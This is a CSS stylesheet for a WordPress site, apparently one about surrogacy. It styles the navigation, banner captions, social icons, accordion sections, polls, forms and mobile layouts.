
  padding: 10px 0;



  border-top: 1px solid #3A3A3A;



}



.site-info a {



  color: #777;



}



.site-info a:hover {



  color: #999;



}



#footer-area a:hover {



  color: #fff;



}



.site-info {



  color: #999;



  font-size: 12px;



}



.footer-nav.nav > li > a:hover {



  background-color: transparent;



}



.scroll-to-top {



  background: #363636;



  background: rgba(100, 100, 100, 0.4);



  color: #FFF;



  bottom: 4%;



  cursor: pointer;



  display: none;



  position: fixed;



  right: 20px;



  z-index: 999;



  font-size: 16px;



  text-align: center;



  line-height: 40px;



  width: 40px;



  border-radius: 4px;



  -webkit-transition: background-color 0.3s linear;



     -moz-transition: background-color 0.3s linear;



       -o-transition: background-color 0.3s linear;



          transition: background-color 0.3s linear;



}



.scroll-to-top:hover {



  background: #DA4453;



  opacity: .8;



}



/*Custom Changes*/



.navbar.navbar-default {



  background: #f2f2f2; /* Old browsers */

  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



  font-family: 'Open Sans', serif;



  margin-bottom: 0;



  font-weight: 500;



  border-bottom:1px solid #DDDDDD;



  height: 75px;



}



.navbar {

  height: 65px;

}



.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {



  color: #1D95A8;



  background-color: transparent;



}



.navbar-default .navbar-nav > li > a {



  color: #464646;



  line-height: 40px;



  text-transform: uppercase;



  font-size: 14px;



  font-family: 'Raleway', sans-serif;  



}



.navbar-default .navbar-nav > li > a:hover {



  text-shadow:none !important;



}



.current_page_item a {



}





.navbar-default .navbar-nav > li > a:before {



  content:"|";



  color:rgba(0,0,0,0.3);



  position:relative;



  font-size:18px;



  right:15px;



}





.nav.navbar-nav {



  top: -7px;



  position: relative;



}



#logo {



  position:relative;



  top:5px;



  width:155px;



}



h1, h2, h3, h4, h5 {



  font-family: 'Raleway', sans-serif;  



}



.home .page-header .entry-title {



 display:none;



}



.navbar-default .navbar-toggle {



  display: none !important;



}



#click-menu {



  top: 25px !important;



  background: #60AA8C !important;



  border-radius: 3px !important;



}



/*Slider Styling*/



.banner {



  margin: 0 auto;



  background: #fff;



  border: 4px solid #fff;



  padding:0;



  border:none;



  max-width:1140px;



  position: relative;



  display:block;



}



.main-caption {



  position:absolute;



  right:0;



  bottom:0;



  z-index:1;



  width:100%;



  padding:0 30px;



  display:inline-block;



  max-width:100%;



  margin:auto;



  bottom:20%;



  background:rgba(0,0,0, 0.5);



  text-align: right;



}



.main-caption h2 {



  background:none;



  font-weight: 600;



  font-size:50px;



  max-width:100%;



  display:inline-block;



  padding:6px 10px;



  margin-bottom: 0;



  color: #fff;



  text-shadow:0 0 3px rgba(0,0,0,0.3);



}



.main-caption .excerpt {



  background:none;



  display:block;



  color:#fff;



  max-width:100%;



  padding:12px 20px;



  font-size:22px;



  text-shadow:0 0 3px rgba(0,0,0,0.1);



}



.banner-img-wrap {



  width: 100%; 



  position: relative; 



  opacity: 1; 



  display: block; 



  z-index: 2;



}



.banner-img-wrap img {

  /*max-height: 488px;*/

}



.cta-btn {



  background:#DA4453;



  border-radius:5px;



  color:#fff;



  font-size:16px;



  padding: 14px 18px 14px 16px;



  position: relative;



  left:20px;



  top:-5px;



}







.single .author-bio {



  display: none;



}







.cta-btn:after {



  content:"\f144";



  position:relative;



  right:-5px;



  font-family:FontAwesome; 



}



.front_slogan_wrap {

  position:relative;

  top:0px;

  background:#1D95A8;

  height:35px;

}



.front_slogan {

  color:#fff;

  text-align:center;

  padding-top:3px;

  letter-spacing:0.5px;

  font-family: 'Oswald', sans-serif;

  font-size: 17px;

}





@media (max-width: 667px) {



  .main-caption h2 {



    font-size:20px;



  }



  .main-caption .excerpt {



    font-size: 16px;



  }



  .cta-btn {



    display:none;



  }



}



@media (max-width: 470px) {



  .main-caption {



    display:none;



  }



}



@media (max-width: 900px) {

  .front_slogan_wrap {

    display:none;  

  }

}



@media (max-width: 768px) {



  .site-info, .copyright {



    text-align: center;



  }



  .footer-nav.nav, .copyright {



    float: none;



  }



}



/* =Social icons



----------------------------------------------- */



#secondary .widget .social-icons a {



  color: #fff;



}



.social-icons {



  position: relative;



  text-align: center;



}



#secondary .widget .social-icons {



  text-align: left;



}



.social-icons a {



  font-size: 18px;



  line-height: 40px;



  list-style: none;



  display: inline-block;



  text-align: center;



  height: 40px;



  width: 40px;



  margin-right: 5px;



  margin-bottom: 5px;



  border-radius: 3px;



  background-color: #DADADA;



  -webkit-transition: background-color  0.5s;



     -moz-transition: background-color  0.5s;



       -o-transition: background-color  0.5s;



          transition: background-color  0.5s;



}



#footer-area .social-icons a {



  margin-right: 7px;



  background-color: #363636;



  color: #fff;



}



.social-icons a.facebook:hover {



  background-color: #4265b9 !important;



}



.social-icons a.twitter:hover {



  background-color: #55ACEE !important;



}



.social-icons a.dribbble:hover {



  background-color: #ea4c89 !important;



}



.social-icons a.flickr:hover {



  background-color: #ff0084 !important;



}



.social-icons a.googleplus:hover {



  background-color: #d62408 !important;



}



.social-icons a.skype:hover {



  background-color: #0bbff2 !important;



}



.social-icons a.pinterest:hover {



  background-color: #c31e26 !important;



}



.social-icons a.linkedin:hover {



  background-color: #005987 !important;



}



.social-icons a.vimeo:hover {



  background-color: #1bb6ec !important;



}



.social-icons a.tumblr:hover {



  background-color: #35506b !important;



}



.social-icons a.youtube:hover {



  background-color: #df3333 !important;



}



.social-icons a.instagram:hover {



  background-color: #F95B60 !important;



}



.social-icons a.rss:hover {



  background-color: #f39c12 !important;



}



.social-icons a.foursquare:hover {



  background-color: #2398C9 !important;



}



.social-icons a.soundcloud:hover {



  background-color: #F50 !important;



}



.social-icons a.github:hover {



  background-color: #4183C4 !important;



}



.fa-googleplus:before {



  content: "\f0d5";



}



.fa-vimeo:before {



  content: "\f194";



}



@media (max-width: 992px) {



  .site-branding {



    text-align: center;



  }



}



/* =Call For Action



----------------------------------------------- */



.cfa {



  padding: 30px 0px;



  background: #FFF;



  border-bottom: 1px solid #DADADA;



  text-align: center;



}



.cfa-text{



  font-size: 22px;



  color: #DA4453;



  display: block;



  padding-top: 10px;



}



.cfa-button {



  background-color: transparent;



  color: #DA4453;



  padding: 15px 30px;



  border-color: #DA4453;



}



.cfa-button a {



  color: #DA4453;



}



.cfa-button:hover {



  background-color: #DA4453;



  color: #fff;



}



@media (max-width: 767px) {



  .cfa {



    padding: 0 0 20px;



  }



  .cfa-button {



    padding: 10px 16px;



    margin-top: 10px;



  }



}



/* =Elements when no javaScript is present



----------------------------------------------- */



#submit,



.tagcloud,



.comment-reply-link,



.widget_rss ul,



button[type=submit],



.postform,



table#wp-calendar {



  display: none;



}



.no-js #submit,



.no-js .tagcloud,



.no-js .comment-reply-link,



.no-js .widget_rss ul,



button[type=submit],



.no-js .postform,



.no-js table#wp-calendar {



  display: block;



}



/*Custom After Styles*/



.entry-title {



  line-height: 1.5;



  color:#1D95A8;



}



.home .post-inner-content {



  padding: 0px 50px 40px;



}



.btn-default, .label-default {



  background-color: #1D95A8;



  border-color: #1D95A8;



}



.home .main-content-area {

  margin-top:0 !important;  

}



.widget ul li {



  color: #333;



}



p {



  color: #333;



}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {



  color: #444;



}



#secondary .widget > h3 {



  font-size: 15px;



  color: #1D95A8;



  line-height: 1.5;



}



.textwidget {

  color: #333;

}



.wp-polls .Buttons {

  border: 1px solid #eee;

  background-color: #1D95A8;

  padding: 5px 10px;

}



.wp-polls .pollbar {

  border: 1px solid #eee !important;

}



.custom-template-main {

  float: right;

  max-width: 750px;

}



.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {

  width: 100%;

}



.well {

  border-radius:0;

  box-shadow: none;

}



/*Hide sidebar form on these pages*/



.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {

  display:none;

}



.nav.navbar-nav {

  top:0; 

  position:relative; 

  margin-top:22px;

}



.nav.navbar-nav ul {

  top: 53px;

}

.nav.navbar-nav ul ul {
    top: 0;
    left: 100%;
}




.top-phone {

  position:absolute;

  top: -2px;

  right:30px;

  font-size:20px;

  z-index:9999;

  font-weight:600;

}



.top-phone a {

  color:#464646;

  font-size:17px;

  z-index:9999;

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

}



.top-phone i {

  color:#DA4453;

  position:relative;

  top:1px;

  text-shadow:none;

}



.top-cta a {

  color: #464646;

  font-size: 12.5px;

  margin-right:30px;

  text-shadow:1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing:0.5px;

}



.top-cta a:hover {

  color:#464646;

  text-decoration:underline;

}



.top-cta a i{

  color:#DA4453;

  font-size:20px;

  position:relative;

  top:3px;

  text-shadow:none;

}



.phone-txt {

  text-transform:UPPERCASE;  

  font-size:17px;

  color:#464646;

}



.phone-circle {

  margin:0 5px;  

}



.rowClass {

  position:relative;

}



.top-phone a:hover {

  text-decoration:underline;

  cursor:pointer;

}



#click-menu .threeLines .line {



  height: 4px !important;



  margin-bottom: 4px !important;



}



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {



  color: #fff;



  background-color: #1D95A8;



}



.navbar-collapse {



  padding-right:0px;



}



.navbar-default .navbar-nav > li > a {



  line-height: 14px !important;



  margin-top: 30px;



}



#click-menu .threeLines {



  width: 28px !important;



  height: 21px !important;



}



.navbar-nav > li > a {



  padding-top: 0px;



}



#secondary .widget {



  color: #333;



}











/*Remove slash before home*/







#menu-item-564 a:before {



  display:none;



}







input {



  max-width: 280px !important;



}





.fa-question-circle {

  color:#ccc;

  margin:0 5px 0 2px;

  font-size: 15px;

}





.fa-caret-right {

  margin-right:5px;

}



.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

  background-color: #1D9696;

  color: #fff;

}







/*Accordion Styling*/

.accordion-wrapper {

  max-width:800px;  

}



.accordion {

  margin-top:30px;  

}



.accordion h3 {

  margin-left: 30px;

  margin-top:20px;

}



.accordion dl {

  border: 1px solid #eee;

}



.accordion p {

  padding: 0px 20px 0px;

}



.accordion dt {

  float:none;

  width:100%;  

}





.accordion dl:after {

  content:"";

  display:block;

  height:1em;

  width:100%;

  border:1px solid #ccc;

  position:relative;

  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

}

.accordion dt > a {

  text-align:center;

  font-weight: 700;

  letter-spacing:0.3px;

  padding: 8px;

  display: block;

  font-family: 'open sans';

  text-decoration: none;

  color: #777;

  font-size: 15px;

  -webkit-transition: background-color 0.5s ease-in-out;

  transition: background-color 0.5s ease-in-out;

}

.accordion dd {

  background-color:#fff;

  font-size:1em;

  line-height:1.5em;

  margin:0;padding:0;

}

.accordion dd > p {

  padding:.5em 2em .5em 2em;

}



.accordion {

  position: relative;

  background-color: #fff;

}



.accordionTitle {

  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);

  text-shadow: 0px 1px 0px rgba(255,255,255,.3);

  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);

}

.accordionTitle:before {

  content: "+";

  font-size: 1em;

  line-height: 0.5em;

  float: left;

  color:#777;

  -webkit-transition: -webkit-transform 0.3s ease-in-out;

  transition: transform 0.3s ease-in-out;

}

.accordionTitle:hover {

  background-color: #fff;

}



.accordionTitleActive,

.accordionTitle.is-expanded {

  background-color: #C6E1EC;

}



.accordionTitleActive:before,



.accordionTitle.is-expanded:before {



  -webkit-transform: rotate(-225deg);



      -ms-transform: rotate(-225deg);



          transform: rotate(-225deg);



}



.accordionItem {



  height: auto;



  overflow: hidden;



  /*max-height: 150em;*/



  -webkit-transition: max-height 1s;



          transition: max-height 1s;



}



@media screen and (min-width: 48em) {



  .accordionItem {



    /*max-height: 15em;*/



    -webkit-transition: max-height 0.5s;



            transition: max-height 0.5s;



  }



}



.accordionItemCollapsed,



.accordionItem.is-collapsed {



  max-height: 0;



}



.animateIn {



  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;



          animation: accordionIn 0.65s normal ease-in-out both 1;



}



.animateOut {



  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;



          animation: accordionOut 0.75s alternate ease-in-out both 1;



}



@-webkit-keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@keyframes accordionIn {



  0% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



  100% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



}



@-webkit-keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



@keyframes accordionOut {



  0% {



    opacity: 1;



    -webkit-transform: scale(1);



            transform: scale(1);



  }



  100% {



    opacity: 0;



    -webkit-transform: scale(0.8);



            transform: scale(0.8);



  }



}



.fa-question-circle {

    color: #777;

    position: relative;

}



.wp-polls .Buttons {

    border: none;

    background-color: #1D95B0;

    padding: 7px 12px;

    border-radius: 2px;

    color: #fff;

    letter-spacing: 0;

}

input, select, textarea {

    max-width: 280px;

}



.secondary-navigation #navigation ul li a:hover {

  text-decoration: none !important;

}



.social-media-icons {

  position:absolute;

  right:0;

  top:20px;

}



.social-media-icons li {

  display:inline-block; 

  margin-right:10px;

}



.social-media-icons li .fa {

  background:#1D95A8;

  color:#fff;

  padding:5px;

  border-radius:3px;

}



.social-media-icons li .fa-facebook {

   padding:7px 13px 5px 13px;

}



.social-media-icons li .fa-twitter {

   padding:7px 9px 5px 9px;

}



.social-media-icons li .fa-google-plus {

  padding:7px 9px 5px 9px;  

}



.social-media-icons li .fa-pinterest-square {

  padding:7px 9px 5px 9px;  

}



#click-menu .threeLines .line {

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);

}





#share-buttons {

  margin-top:20px;

}



#share-buttons a {

  font-size: 24px;

  border: none;

  color: #DA4453;

  padding:1px;

  margin-right:2px;

  float:left;

}



.fa-star, .fa-star-half {

  color:#FAC12F;

}



.cr-stars {

  margin-left:20px; 

}



.customer-review {

  font-family:'open-sans', arial;

  text-align:left;  

  margin-top:20px;

  font-size:14px;

  background:#363636;

  border-radius:3px;

  padding:10px;

  color:#fff;

}



.customer-review .review-title {

  font-size:18px;

  font-family:'raleway', arial;

  display:block;

  margin-bottom:5px;

}



.navbar-default .navbar-nav>li>a {

  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);

  letter-spacing: 0.2px;

}



.caption-title {

  font-size: 16.5px;

  font-weight: 600;

  font-family: 'open sans', arial;

  color: #fff;

  letter-spacing: .3px;

  text-align: right;

  max-width: 480px;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  padding: 15px 20px;

  top: 15%;

  right: 0;

  border-radius: 5px 0 0 5px;

}



.caption-description {

  font-size: 14px;

  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

  letter-spacing: .3px;

  color: #fff;

  text-align: right;

  background: rgba(0, 0, 0, .8);

  position: absolute;

  right: 0;

  bottom: 35%;

  padding: 5px 10px;

  border-radius: 5px 0 0 5px;

}



 .nav>li>a:hover {

  color: #000;

}



.single .single-featured {

  width: 100%;

}



#click-menu {

  background: #1D95A8 !important;

}



.page-id-512 #text-7, .page-id-226 #text-5 {

  display:none !important;

}



input, select, textarea {           

  padding: 8px 12px !important;

  color: #444 !important;

}



.wpcf7 input[type=submit] {

  color: #fff !important;

}



.wp-polls .Buttons {

  color: #fff !important;

}



.wpcf7-list-item-label {

  color:#444;

}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

    line-height: 1.3;

}





/*Responsive Styles*/



@media screen and (max-width: 1199px) {



  .custom-template-main {

    float: left;

  }



  .rowClass {

    position:static;

  }



  .main-caption h2 {

    font-size: 46px;

  }



  .main-caption .excerpt {

    font-size: 21px;

  }



  #primary {

    margin-bottom: 20px;

  }



  .top-phone {

    right: 5px !important;

  }



  .nav.navbar-nav {

    top:0px;

    display: none;

  }



  #click-menu {

    top: 25px !important;

    right: 5px !important;

  }



  .top-phone {

    top: -6px;

  }

}





@media screen and (max-width: 991px) {

  .caption-title {

    font-size: 14px;

    color: #fff;

    text-align: center;

    width:100%;

    max-width: 100%;

    background:#000;

    position: absolute;

    padding:5px 10px;

    top:auto;

    right:auto;

    bottom:0;

    border-radius:none;

  }



  .caption-description {

    font-size: 13px;

    bottom:auto;

    top:5%;

  }

}



@media screen and (max-width: 940px) {

  .top-cta {

    display:none;  

  }

}



@media screen and (max-width: 782px) {

  #click-menu {

    top: 26px !important;

  }

}



@media screen and (max-width: 670px) {

  .home .post-inner-content {

    padding: 0px 20px;

  }

}





@media screen and (max-width:500px) {

  .caption-title {

    font-size: 11px;

    padding:2.5px 5px;

  }



  .caption-description {

    display:none;

  }



  .top-phone a {

    font-size:13px;

  }



  .top-phone i {

    font-size: 16px;

  }



  .phone-txt {

    text-transform:capitalize;  

    font-size:13px;

  }



  .contact-us {

    text-align:center;

    font-weight:bold;

  }



  a.cta-link {

    display:block;

    background:#1D95A8;

    max-width:270px;

    border-radius:5px;

    padding:10px 5px;

    text-transform: uppercase;

    color: #fff;

    margin:25px;

    font-family:'open sans';

    letter-spacing:0.3px;

  }



  .fp-link-2 {

    margin-bottom:40px !important;

  }



  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {

    width: 100% !important;

    max-width: 270px !important;

  }



  div#share-buttons .fa {

    margin-right: 33px;

  }



  .copyright a:last-of-type{

    display: block;

    margin-top: 33px;

    background: #3a3a3a;

    width: 140px;

    padding: 7px 5px;

    color: #fff;

    font-size: 14px;

    border-radius: 5px;

    margin: 33px auto;

  }

  

  .entry-meta .fa, .entry-meta a {

    margin:50px !important;

    display:none  !important;

  }

  .single .entry-content {

    margin-top:-50px;

  }

  .blog .entry-content {

    margin-top:-50px;

  }

}



@media screen and (max-width:390px) {

  #logo {

    position: relative;

    top: 20px;

    width: 96px;

    left: -15px;

  }

	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}

}

@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}